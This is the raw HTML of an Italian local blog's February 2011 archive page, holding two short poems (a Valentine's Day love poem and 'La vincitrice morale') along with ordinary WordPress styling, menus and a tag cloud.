

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.66034.it/date/2011/02
body_size: 10456
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="https://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>66034.it: la Lanciano che non se la beve   &raquo; 2011 &raquo; Febbraio</title>

<link rel="stylesheet" href="https://www.66034.it/wp-content/themes/66034/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="66034.it RSS Feed" href="https://www.66034.it/feed" />
<link rel="pingback" href="https://www.66034.it/xmlrpc.php" />
<link rel="shortcut icon" href="https://www.66034.it/favicon.ico" />

<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='colorbox-css' href='https://www.66034.it/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=6.9' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.66034.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.66034.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- WP Menubar 5.9.4: start CSS -->
<link rel="stylesheet" href="https://www.66034.it/wp-content/plugins/menubar/templates/Basic_46/b-red.css" type="text/css" media="screen" />
<!-- WP Menubar 5.9.4: end CSS -->
<link rel="stylesheet" href="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/slimbox.css" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/mootools.x.js"></script>
<script type="text/javascript" src="https://www.66034.it/wp-content/plugins/slimbox-plugin/slimbox/slimbox.js"></script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>


<style type="text/css" media="screen">

	#page { background:#fff url('https://www.66034.it/wp-content/themes/66034/images/sfosidebar.jpg') repeat-y top right; }

.widget_recent_entries a,
.blogroll li
{
	padding-bottom:10px;
}


</style>

</head>
<body>
<div id="page">

<div id="header">
	
	<div id="headerimg">
		<h1><a href="https://www.66034.it/" title="66034.it: la Lanciano che non se la beve">66034.it: la Lanciano che non se la beve</a></h1>
	</div>
	<div id="headerbar">
		<a href="/blogs/pinocchio-conlodi"><img src="/wp-content/themes/66034/images/pinocchio-conlodi.jpg" width="590" height="117" border="0" alt="Pinocchio ConLodi" title="Pinocchio ConLodi" /></a>			
		<div id="headerbarlink"><!-- WP Menubar 5.9.4: start menu 66034, template Basic_46, CSS b-red.css -->

<div class="b-red-before"></div>
<div class="b-red">
<a  href="https://www.66034.it" >Home</a>
<a  href="https://www.66034.it/blogs" >Blog</a>

</div>
<div class="b-red-after"></div>
<!-- WP Menubar 5.9.4: end menu 66034, template Basic_46, CSS b-red.css -->
</div> 
	</div>

</div>

<hr />

	<div id="content" class="widecolumn">

		
 	   	  		<h2>Archivio di Febbraio 2011</h2>
 	  
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

				<div class="post-1487 post type-post status-publish format-standard hentry category-luca-di-francescantonio-blog-semipersonale tag-luca tag-san-valentino">
				<h3 id="post-1487"><a href="https://www.66034.it/san-valentino-1487.html" rel="bookmark" title="Permalink a San Valentino">San Valentino</a></h3>
				<small>lunedì, 14 Febbraio 2011 by <a href="https://www.66034.it/author/luca" title="Articoli scritti da Luca Di Francescantonio" rel="author">Luca Di Francescantonio</a></small>

				<div class="entry">
					<p><a href="https://www.66034.it/wp-content/uploads/svldf21.jpg"  rel="lightbox[roadtrip]"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1503" src="https://www.66034.it/wp-content/uploads/svldf21.jpg" alt="" width="620" height="483" srcset="https://www.66034.it/wp-content/uploads/svldf21.jpg 620w, https://www.66034.it/wp-content/uploads/svldf21-499x389.jpg 499w" sizes="(max-width: 620px) 100vw, 620px" /></a></p>
<p style="text-align: center;">
<p style="text-align: center;">Appoggerò un fiore</p>
<p style="text-align: center;">tra i tuoi silenzi</p>
<p style="text-align: center;">Vedrò l&#8217;alba accarezzarti il viso</p>
<p style="text-align: center;">Mi perderò nel mio cuore nel vederti</p>
<p style="text-align: center;">prima di perdermi nei tuoi labirinti</p>
<p style="text-align: center;">e trovarti all&#8217;ultimo minuto</p>
<p style="text-align: center;">prima di sciogliere l&#8217;ultimo rebus</p>
<p style="text-align: center;">La strada nascosta per il paradiso</p>
<p style="text-align: center;">è coperta di fiori e sogni,</p>
<p style="text-align: center;">non cadrai, tesoro, sono qui con te</p>
<p style="text-align: center;">Non lascerò le nuvole</p>
<p style="text-align: center;">Non guarderò giù</p>
<p style="text-align: center;">Attenderò solo il tuo sole</p>
<p style="text-align: center;">e lo prenderò per mano</p>
<p style="text-align: center;">come la sposa che vorrei.</p>
<p style="text-align: center;">
<p style="text-align: center;">A volte sei il mio amore impossibile</p>
<p style="text-align: center;">
<p style="text-align: center;">Ti amo, non posso fare altro che dirlo.</p>
				</div>

				<p class="postmetadata">Tag:<a href="https://www.66034.it/tag/luca" rel="tag">Luca</a>, <a href="https://www.66034.it/tag/san-valentino" rel="tag">san valentino</a><br /> Pubblicato in <a href="https://www.66034.it/blogs/luca-di-francescantonio-blog-semipersonale" rel="category tag">Luca Di Francescantonio - blog semipersonale</a> |   <a href="https://www.66034.it/san-valentino-1487.html#comments">1 Commento &#187;</a></p>

			</div>

				<div class="post-1479 post type-post status-publish format-standard hentry category-limportante-e-avere-un-titolo">
				<h3 id="post-1479"><a href="https://www.66034.it/la-vincitrice-morale-1479.html" rel="bookmark" title="Permalink a La vincitrice morale">La vincitrice morale</a></h3>
				<small>venerdì, 11 Febbraio 2011 by <a href="https://www.66034.it/author/anna1988" title="Articoli scritti da Anna1988" rel="author">Anna1988</a></small>

				<div class="entry">
					<p style="text-align: center">( e la morale della storia è sempre la stessa,essere vincitori mutilati del piacere della condivisione)</p>
<p style="text-align: center"><em>Una guerra<br />
</em></p>
<p style="text-align: center"><em>senza campi di battaglia,</em></p>
<p style="text-align: center"><em>solo fogli sparsi.</em></p>
<p style="text-align: center"><em>Umiltà e pazienza: </em></p>
<p style="text-align: center"><em>mi siedo con loro</em></p>
<p style="text-align: center"><em>al tavolo dei vincitori,<br />
</em></p>
<p style="text-align: center"><em>gli eterni perdenti.</em></p>
				</div>

				<p class="postmetadata"> Pubblicato in <a href="https://www.66034.it/blogs/limportante-e-avere-un-titolo" rel="category tag">L'importante è avere un titolo</a> |   <a href="https://www.66034.it/la-vincitrice-morale-1479.html#respond">Nessun commento &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
	
	</div>

	<div id="sidebar">
		
		<ul>
			
			
			<li id="block-2" class="widget widget_block"><!-- 1a2ae1d0b607bda36c28f5f4f5ad6b6e --></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Ultimi Articoli</h2>
		<ul>
											<li>
					<a href="https://www.66034.it/il-mio-ricordo-di-unestate-1608.html">Il mio ricordo di un&#8217;estate</a>
									</li>
											<li>
					<a href="https://www.66034.it/come-il-cioccolato-1595.html">Come il cioccolato</a>
									</li>
											<li>
					<a href="https://www.66034.it/il-sorriso-del-natale-1585.html">Il sorriso del Natale</a>
									</li>
											<li>
					<a href="https://www.66034.it/undicisettembre-1574.html">Undici settembre</a>
									</li>
											<li>
					<a href="https://www.66034.it/musica-1569.html">Musica</a>
									</li>
											<li>
					<a href="https://www.66034.it/vorrei-essere-per-te-come-1558.html">Vorrei essere per te come</a>
									</li>
											<li>
					<a href="https://www.66034.it/senza-attese-1547.html">Senza attese</a>
									</li>
											<li>
					<a href="https://www.66034.it/ed-eccomi-1539.html">Ed eccomi</a>
									</li>
											<li>
					<a href="https://www.66034.it/lo-zucchero-e-bianco-1532.html">Lo zucchero è bianco</a>
									</li>
											<li>
					<a href="https://www.66034.it/abruzzo-comics-1524.html">Abruzzo Comics</a>
									</li>
					</ul>

		</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Tag</h2><div class="tagcloud"><a href="https://www.66034.it/tag/66034" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 13.5pt;" aria-label="66034 (4 elementi)">66034</a>
<a href="https://www.66034.it/tag/agnese-casolani" class="tag-cloud-link tag-link-113 tag-link-position-2" style="font-size: 8pt;" aria-label="Agnese Casolani (2 elementi)">Agnese Casolani</a>
<a href="https://www.66034.it/tag/amore" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 17.25pt;" aria-label="amore (6 elementi)">amore</a>
<a href="https://www.66034.it/tag/caccia" class="tag-cloud-link tag-link-190 tag-link-position-4" style="font-size: 13.5pt;" aria-label="caccia (4 elementi)">caccia</a>
<a href="https://www.66034.it/tag/casa-spoltore" class="tag-cloud-link tag-link-131 tag-link-position-5" style="font-size: 8pt;" aria-label="casa spoltore (2 elementi)">casa spoltore</a>
<a href="https://www.66034.it/tag/confusioni" class="tag-cloud-link tag-link-108 tag-link-position-6" style="font-size: 8pt;" aria-label="confusioni (2 elementi)">confusioni</a>
<a href="https://www.66034.it/tag/coverpeople" class="tag-cloud-link tag-link-366 tag-link-position-7" style="font-size: 11pt;" aria-label="Coverpeople (3 elementi)">Coverpeople</a>
<a href="https://www.66034.it/tag/cuore" class="tag-cloud-link tag-link-200 tag-link-position-8" style="font-size: 11pt;" aria-label="cuore (3 elementi)">cuore</a>
<a href="https://www.66034.it/tag/daniela" class="tag-cloud-link tag-link-264 tag-link-position-9" style="font-size: 8pt;" aria-label="daniela (2 elementi)">daniela</a>
<a href="https://www.66034.it/tag/daniel-ceroli" class="tag-cloud-link tag-link-48 tag-link-position-10" style="font-size: 17.25pt;" aria-label="daniel ceroli (6 elementi)">daniel ceroli</a>
<a href="https://www.66034.it/tag/disegno" class="tag-cloud-link tag-link-91 tag-link-position-11" style="font-size: 8pt;" aria-label="disegno (2 elementi)">disegno</a>
<a href="https://www.66034.it/tag/elena-di-marco" class="tag-cloud-link tag-link-118 tag-link-position-12" style="font-size: 8pt;" aria-label="Elena Di Marco (2 elementi)">Elena Di Marco</a>
<a href="https://www.66034.it/tag/enzo-testa" class="tag-cloud-link tag-link-125 tag-link-position-13" style="font-size: 8pt;" aria-label="Enzo Testa (2 elementi)">Enzo Testa</a>
<a href="https://www.66034.it/tag/fausto-bomba" class="tag-cloud-link tag-link-112 tag-link-position-14" style="font-size: 11pt;" aria-label="Fausto Bomba (3 elementi)">Fausto Bomba</a>
<a href="https://www.66034.it/tag/foto" class="tag-cloud-link tag-link-159 tag-link-position-15" style="font-size: 8pt;" aria-label="foto (2 elementi)">foto</a>
<a href="https://www.66034.it/tag/gianluca-scerni" class="tag-cloud-link tag-link-37 tag-link-position-16" style="font-size: 22pt;" aria-label="gianluca scerni (10 elementi)">gianluca scerni</a>
<a href="https://www.66034.it/tag/giorgia-tobiolo" class="tag-cloud-link tag-link-126 tag-link-position-17" style="font-size: 8pt;" aria-label="Giorgia Tobiolo (2 elementi)">Giorgia Tobiolo</a>
<a href="https://www.66034.it/tag/laquila" class="tag-cloud-link tag-link-78 tag-link-position-18" style="font-size: 8pt;" aria-label="L&#039;Aquila (2 elementi)">L&#039;Aquila</a>
<a href="https://www.66034.it/tag/lanciano" class="tag-cloud-link tag-link-42 tag-link-position-19" style="font-size: 19.75pt;" aria-label="lanciano (8 elementi)">lanciano</a>
<a href="https://www.66034.it/tag/luca" class="tag-cloud-link tag-link-89 tag-link-position-20" style="font-size: 11pt;" aria-label="Luca (3 elementi)">Luca</a>
<a href="https://www.66034.it/tag/luca-di-francescantonio" class="tag-cloud-link tag-link-146 tag-link-position-21" style="font-size: 13.5pt;" aria-label="luca di francescantonio (4 elementi)">luca di francescantonio</a>
<a href="https://www.66034.it/tag/marigold" class="tag-cloud-link tag-link-210 tag-link-position-22" style="font-size: 8pt;" aria-label="marigold (2 elementi)">marigold</a>
<a href="https://www.66034.it/tag/minollo" class="tag-cloud-link tag-link-212 tag-link-position-23" style="font-size: 8pt;" aria-label="minollo (2 elementi)">minollo</a>
<a href="https://www.66034.it/tag/mirko-scolaro" class="tag-cloud-link tag-link-123 tag-link-position-24" style="font-size: 15.5pt;" aria-label="Mirko Scolaro (5 elementi)">Mirko Scolaro</a>
<a href="https://www.66034.it/tag/mosso" class="tag-cloud-link tag-link-109 tag-link-position-25" style="font-size: 8pt;" aria-label="mosso (2 elementi)">mosso</a>
<a href="https://www.66034.it/tag/mostra" class="tag-cloud-link tag-link-162 tag-link-position-26" style="font-size: 8pt;" aria-label="mostra (2 elementi)">mostra</a>
<a href="https://www.66034.it/tag/mostra-fotografica" class="tag-cloud-link tag-link-105 tag-link-position-27" style="font-size: 8pt;" aria-label="Mostra fotografica (2 elementi)">Mostra fotografica</a>
<a href="https://www.66034.it/tag/musica" class="tag-cloud-link tag-link-84 tag-link-position-28" style="font-size: 8pt;" aria-label="musica (2 elementi)">musica</a>
<a href="https://www.66034.it/tag/naomi-de-florio" class="tag-cloud-link tag-link-38 tag-link-position-29" style="font-size: 15.5pt;" aria-label="naomi de florio (5 elementi)">naomi de florio</a>
<a href="https://www.66034.it/tag/natale" class="tag-cloud-link tag-link-185 tag-link-position-30" style="font-size: 11pt;" aria-label="natale (3 elementi)">natale</a>
<a href="https://www.66034.it/tag/nativio" class="tag-cloud-link tag-link-265 tag-link-position-31" style="font-size: 8pt;" aria-label="nativio (2 elementi)">nativio</a>
<a href="https://www.66034.it/tag/notte" class="tag-cloud-link tag-link-332 tag-link-position-32" style="font-size: 11pt;" aria-label="notte (3 elementi)">notte</a>
<a href="https://www.66034.it/tag/olivier-jules" class="tag-cloud-link tag-link-130 tag-link-position-33" style="font-size: 8pt;" aria-label="Olivier Jules (2 elementi)">Olivier Jules</a>
<a href="https://www.66034.it/tag/ragazze" class="tag-cloud-link tag-link-75 tag-link-position-34" style="font-size: 8pt;" aria-label="ragazze (2 elementi)">ragazze</a>
<a href="https://www.66034.it/tag/riflessioni" class="tag-cloud-link tag-link-205 tag-link-position-35" style="font-size: 8pt;" aria-label="riflessioni (2 elementi)">riflessioni</a>
<a href="https://www.66034.it/tag/roberto-colacioppo" class="tag-cloud-link tag-link-115 tag-link-position-36" style="font-size: 8pt;" aria-label="Roberto Colacioppo (2 elementi)">Roberto Colacioppo</a>
